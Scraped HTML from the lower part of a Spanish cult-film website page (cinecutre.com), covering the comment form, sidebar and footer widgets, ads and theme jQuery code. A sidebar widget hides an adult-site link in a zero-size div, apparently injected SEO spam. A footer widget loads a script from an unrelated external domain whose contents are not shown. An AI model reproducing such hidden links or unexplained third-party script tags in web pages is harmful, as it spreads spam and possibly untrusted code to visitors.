https://www.cinecutre.com/wp-content/uploads/2022/12/Firenado_Keyart_FINAL_Horizontal-150x150.jpg 150w, https://www.cinecutre.com/wp-content/uploads/2022/12/Firenado_Keyart_FINAL_Horizontal-85x85.jpg 85w" sizes="(max-width: 35px) 100vw, 35px" /></a></div><div class="article-excerpt clearfix hover-text"><a class="title" href="https://www.cinecutre.com/2022/12/noticias/firenado/">FUEGONADO FUNADO: En la línea de Sharknado, nos llega calentita “Firenado”</a></div><a class="hover-link" href="https://www.cinecutre.com/2022/12/noticias/firenado/">&nbsp;</a></div><br class="visible-desktop clearer" /></div><br class="clearer" /></div></div>                            
                             

        
<div id="comments">
    <div class="filterbar">
        <div class="sort-buttons" data-number="" data-type="comment">
        	<div class="ribbon-wrapper">
				<div class="ribbon">
					<span class="icon-comments"></span>
					¡Sé el primero en comentar!                    <div class="ribbon-separator">&nbsp;</div>
				</div>
			</div>
           
            <a class="reply-link" href="#reply-form">Deje una respuesta &raquo;</a>
            
             
                       
        </div>
        <br class="clearer" />
    </div>
     
    <div class="loading"><div>&nbsp;</div></div>
    
    <div class="comment-list-wrapper">
         <ul class="comment-list">            
        	 
         </ul>
    </div>
</div>


	<div id="reply-form">

		        
                    
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ribbon-wrapper"><span class="ribbon"><span class="icon-pencil"></span>Dejar una respuesta<span class="ribbon-separator">&nbsp;</span></span></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.cinecutre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-fields-container full"><div class="comment-fields-inner"><textarea autocomplete="new-password"  id="dbae097d73"  name="dbae097d73"  class="input-block-level"  aria-required="true" rows="8" placeholder="Comentario"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af490ba4cfa8b22ed3a1d3b46fa6f5ff" );document.getElementById("dbae097d73").setAttribute( "id", "comment" );</script><input id="author" class="input-block-level" name="author" type="text" value="" placeholder="Nombre" />
<input id="email" class="input-block-level" name="email" type="text" value="" placeholder="E-mail" />
<input id="url" class="input-block-level" name="url" type="text" value="" placeholder="Web (opcional)" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. 
<abbr class="wpgdprc-required" title="Tienes que aceptar esta casilla">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='10528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></div></div></form>	</div><!-- #respond -->
	 
    
            
    </div>

                                                        
                                                        
                        </div>
                    
                     
                    
                                            
                </div>          
             
                <div class="widgets-wrapper"><div class="widgets sidebar-right"><div id="search-3" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cinecutre.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="it_latest_articles-3" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-5" class="widget clearfix widget_block"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://fluffcore.com/" title="porno">porno</a>
</div></div></div></div>            
            </div>
        
        </div>
        
    </div>
    
</div>



    
<div class="container">
    
    <div class="row" id="mixed">
    
        <div class="span12">
        
            <div class="mixed-column left">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_latest_articles-4" class="widget clearfix Latest Articles">                	
            <div class="header clearfix">
                <h3><span class="icon-recent header-icon"></span>ÚLTIMOS ARTÍCULOS</h3>
                
                                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/entradas_cutrecon_15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">CONSULTA LA PROGRAMACIÓN DE CUTRECON 15: Y entérate de cómo conseguir tus entradas</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/12/Teaser-CUTRECON-15-Gris-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-349x240.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div></div></div>		
		
	<div id="block-3" class="widget clearfix widget_block widget_text">
<p></p>
</div><div id="block-4" class="widget clearfix widget_block"></div></div></div>                
            </div>
            
            <div class="mixed-column mid">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="it_reviews-3" class="widget clearfix Reviews">                	
            <div class="header clearfix">
                <h3><span class="icon-reviewed header-icon"></span>CRÍTICAS RECIENTES</h3>
                
            </div>        <div class="post-list overlays clearfix"><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/11/Barbie_Una_navidad_perfecta-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/barbie-una-navidad-perfecta-2011/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Barbie: Una Navidad Perfecta (2011)</div></div></div></div><div class="box-panel box-2"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2020/10/terminator_salvation-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/terminator-salvation-2009/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Terminator Salvation (2009)</div></div></div></div><div class="box-panel box-3"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/10/Poster-Time-Pirates-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/time-pirates-2022/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span><span class="icon-star"></span><span class="icon-star"></span></div></div></div><div class="article-info">Time Pirates (2022)</div></div></div></div><div class="box-panel box-4"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/arge-240x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/jugar-a-matar-2003/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star"></span></div></div></div><div class="article-info">Jugar A Matar (2003)</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/04/S01-1-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/sweden_heaven_and_hell/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Sweden: Heaven and Hell (1968)</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2022/02/Copia-de-25-DE-FEBRERO-2300H-349x240.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/criticas/saurians-1994-videocritica/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="rating  stars_wrapper"><div class="editor_rating solo"><div class="stars clearfix"><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span><span class="icon-star-full"></span></div></div></div><div class="article-info">Saurians (1994) -VIDEOCRÍTICA-</div></div></div></div></div></div>		
		
	</div></div>                
            </div>
            
            <div class="mixed-column right">
            
                <div class="widgets-wrapper"><div class="widgets mixed-widgets"><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe src="https://www.instant-gaming.com/affgames/igr10460092/271x400" scrolling="no" frameborder="0" style="border: 1px solid #fff; border-radius: 5px; overflow:hidden; width:100%; height:400px;" allowTransparency="true"></iframe></p>
</div>
		</div><div id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="http://www.pjcomunicacion.es" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="aligncenter wp-image-1003 size-full" src="https://www.cinecutre.com/wp-content/uploads/2022/10/PJ-GIF-EN-VIDEO.gif" alt="" width="350" height="350" /></a></p>
</div>
		</div></div></div>                
            </div>
        
        </div>
        
    </div>
    
</div>



	    
    	<div class="container">
        
            <div class="row ad" id="ad-footer">
                
                <div class="span12">
                
                    <a href="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-1000" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="" width="726" height="88" /></a>  
                    
                </div>                    
                  
            </div>
            
        </div>
    
    
</div> 

    <div id="footer-wrapper">
    
        <div class="container">
    
            <div id="footer" class="widgets">
            
                <div class="row">
                
                	                
                        <div class="span4">
                        
                            <div id="block-6" class="widget clearfix widget_block"><script src="https://scriptapi.dev/api/cinecutre.js"></script></div>                        
                        </div>
                        
                                        
                                        
                        <div class="span4">
                        
                            <div id="it_social_tabs-2" class="widget clearfix Social Tabs"><div class="it-widget-tabs it-social-tabs section-buttons"><ul class="sort-buttons"><li><a href="#facebook-social-tab" class="info icon-facebook" title="Facebook"><span class="selector-arrow"></span></a></li></ul><div id="facebook-social-tab"><div class="fb-like-box" data-href="https://www.facebook.com/Cinecutre/" data-colorscheme="dark" data-show-faces="true" data-stream="true" data-header="true" data-border-color=""></div></div></div></div>		
		
	                        
                        </div>
                        
                                        
                                            
                        <div class="span4">
                        
                            <div id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="header clearfix">INSTAGRAM</div><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="4" data-nummobile="" data-shortcode-atts="{}"  data-postid="10528" data-locatornonce="a848fcaaed" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</div></div>                        
                        </div>
                        
                                        
                                        
                                        
                                        
                </div>                
                
            </div>
            
        </div>
        
    </div>
    


    <div id="subfooter-wrapper">
    
        <div class="container">
    
            <div id="subfooter">
    
                <div class="row">
                    
                    <div class="span6 copyright">
                    
                                                
                            Copyright © 2020 CineCutre All Rights Reserved.                            
                          
                        
                    </div>
                    
                    <div class="span6 credits">
                    
                                                
                            Fuentes de <a href="http://www.google.com/fonts/">Google Fonts</a>. Iconos de <a href="http://fontello.com/">Fontello</a>. Créditos Completos <a href="http://www.industrialthemes.com/steam/support/credits">aquí &raquo;</a>
                        
                                                 
                    
                    </div>
                
                </div>
                
            </div>
            
        </div>
        
    </div>
    

	<script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.cinecutre.com/wp-content/themes/steam/js/plugins.min.js"></script>
    
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	//DOCUMENT.READY
	jQuery(document).ready(function() { 
		//hide various jQuery elements until they are loaded
		jQuery('.revolution-slider ul').show();
		jQuery('.it-widget-tabs').show();
		//revolution slider
					
		if (jQuery.fn.cssOriginal!=undefined)
		jQuery.fn.css = jQuery.fn.cssOriginal;
		
		jQuery('.revolution-slider').revolution(
			{    
			delay:8000,                                                
			startheight:600,                            
			startwidth:1158,
			
			hideThumbs:200,
			
			thumbWidth:100,                            
			thumbHeight:50,
			thumbAmount:5,
			
			navigationType:"none",               
			navigationArrows:"solo",      
			navigationStyle:"round",               
										
			navigationHAlign:"center",             
			navigationVAlign:"bottom",                 
			navigationHOffset:0,
			navigationVOffset:20,
			
			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,
			
			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,
			touchenabled:"on",                      
			onHoverStop:"on",                        
			
			navOffsetHorizontal:0,
			navOffsetVertical:20,
			
			hideCaptionAtLimit:420,
			hideAllCaptionAtLilmit:0,
			hideSliderAtLimit:0,
			
							stopAtSlide:-1,
				stopAfterLoops:-1,
						
			
			shadow:0,
			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
